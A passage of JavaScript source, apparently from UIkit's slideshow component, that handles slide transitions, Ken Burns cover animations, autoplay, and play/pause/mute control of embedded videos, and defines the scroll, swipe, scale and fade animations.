                    if (nextmedia && nextmedia.is('video,iframe')) {
                        $this.playmedia(nextmedia);
                    }
                    next.addClass("uk-active");
                    current.removeClass("uk-active");
                    $this.animating = false;
                    $this.current   = index;
                    UI.Utils.checkDisplay(next, '[class*="uk-animation-"]:not(.uk-cover-background.uk-position-cover)');
                    $this.trigger('show.uk.slideshow', [next]);
                };
            $this.applyKenBurns(next);
            // animation fallback
            if (!UI.support.animation) {
                animation = 'none';
            }
            current = UI.$(current);
            next    = UI.$(next);
            Animations[animation].apply(this, [current, next, dir]).then(finalize);
            $this.triggers.removeClass('uk-active');
            $this.triggers.filter('[data-uk-slideshow-item="'+index+'"]').addClass('uk-active');
        },
        applyKenBurns: function(slide) {
            if (!this.hasKenBurns(slide)) {
                return;
            }
            var animations = [
                    'uk-animation-middle-left',
                    'uk-animation-top-right',
                    'uk-animation-bottom-left',
                    'uk-animation-top-center',
                    '', // middle-center
                    'uk-animation-bottom-right'
                ],
                index = this.kbindex || 0;
            slide.data('cover').attr('class', 'uk-cover-background uk-position-cover').width();
            slide.data('cover').addClass(['uk-animation-scale', 'uk-animation-reverse', 'uk-animation-15', animations[index]].join(' '));
            this.kbindex = animations[index + 1] ? (index+1):0;
        },
        hasKenBurns: function(slide) {
            return (this.options.kenburns && slide.data('cover'));
        },
        next: function() {
            this.show(this.slides[this.current + 1] ? (this.current + 1) : 0);
        },
        previous: function() {
            this.show(this.slides[this.current - 1] ? (this.current - 1) : (this.slides.length - 1));
        },
        start: function() {
            this.stop();
            var $this = this;
            this.interval = setInterval(function() {
                if (!$this.hovering) $this.show($this.options.start, $this.next());
            }, this.options.autoplayInterval);
        },
        stop: function() {
            if (this.interval) clearInterval(this.interval);
        },
        playmedia: function(media) {
            if (!(media && media[0])) return;
            switch(media[0].nodeName) {
                case 'VIDEO':
                    if (!this.options.videomute) {
                        media[0].muted = false;
                    }
                    media[0].play();
                    break;
                case 'IFRAME':
                    if (!this.options.videomute) {
                        media[0].contentWindow.postMessage('{ "event": "command", "func": "unmute", "method":"setVolume", "value":1}', '*');
                    }
                    media[0].contentWindow.postMessage('{ "event": "command", "func": "playVideo", "method":"play"}', '*');
                    break;
            }
        },
        pausemedia: function(media) {
            switch(media[0].nodeName) {
                case 'VIDEO':
                    media[0].pause();
                    break;
                case 'IFRAME':
                    media[0].contentWindow.postMessage('{ "event": "command", "func": "pauseVideo", "method":"pause"}', '*');
                    break;
            }
        },
        mutemedia: function(media) {
            switch(media[0].nodeName) {
                case 'VIDEO':
                    media[0].muted = true;
                    break;
                case 'IFRAME':
                    media[0].contentWindow.postMessage('{ "event": "command", "func": "mute", "method":"setVolume", "value":0}', '*');
                    break;
            }
        }
    });
    Animations = {
        'none': function() {
            var d = UI.$.Deferred();
            d.resolve();
            return d.promise();
        },
        'scroll': function(current, next, dir) {
            var d = UI.$.Deferred();
            current.css('animation-duration', this.options.duration+'ms');
            next.css('animation-duration', this.options.duration+'ms');
            next.css('opacity', 1).one(UI.support.animation.end, function() {
                current.removeClass(dir === 1 ? 'uk-slideshow-scroll-backward-out' : 'uk-slideshow-scroll-forward-out');
                next.css('opacity', '').removeClass(dir === 1 ? 'uk-slideshow-scroll-backward-in' : 'uk-slideshow-scroll-forward-in');
                d.resolve();
            }.bind(this));
            current.addClass(dir == 1 ? 'uk-slideshow-scroll-backward-out' : 'uk-slideshow-scroll-forward-out');
            next.addClass(dir == 1 ? 'uk-slideshow-scroll-backward-in' : 'uk-slideshow-scroll-forward-in');
            next.width(); // force redraw
            return d.promise();
        },
        'swipe': function(current, next, dir) {
            var d = UI.$.Deferred();
            current.css('animation-duration', this.options.duration+'ms');
            next.css('animation-duration', this.options.duration+'ms');
            next.css('opacity', 1).one(UI.support.animation.end, function() {
                current.removeClass(dir === 1 ? 'uk-slideshow-swipe-backward-out' : 'uk-slideshow-swipe-forward-out');
                next.css('opacity', '').removeClass(dir === 1 ? 'uk-slideshow-swipe-backward-in' : 'uk-slideshow-swipe-forward-in');
                d.resolve();
            }.bind(this));
            current.addClass(dir == 1 ? 'uk-slideshow-swipe-backward-out' : 'uk-slideshow-swipe-forward-out');
            next.addClass(dir == 1 ? 'uk-slideshow-swipe-backward-in' : 'uk-slideshow-swipe-forward-in');
            next.width(); // force redraw
            return d.promise();
        },
        'scale': function(current, next, dir) {
            var d = UI.$.Deferred();
            current.css('animation-duration', this.options.duration+'ms');
            next.css('animation-duration', this.options.duration+'ms');
            next.css('opacity', 1);
            current.one(UI.support.animation.end, function() {
                current.removeClass('uk-slideshow-scale-out');
                next.css('opacity', '');
                d.resolve();
            }.bind(this));
            current.addClass('uk-slideshow-scale-out');
            current.width(); // force redraw
            return d.promise();
        },
        'fade': function(current, next, dir) {
            var d = UI.$.Deferred();
            current.css('animation-duration', this.options.duration+'ms');
            next.css('animation-duration', this.options.duration+'ms');
            next.css('opacity', 1);
            current.one(UI.support.animation.end, function() {
                current.removeClass('uk-slideshow-fade-out');
                next.css('opacity', '');
                d.resolve();
            }.bind(this));
            current.addClass('uk-slideshow-fade-out');
            current.width(); // force redraw
            return d.promise();
        }
    };
    UI.slideshow.animations = Animations;
});
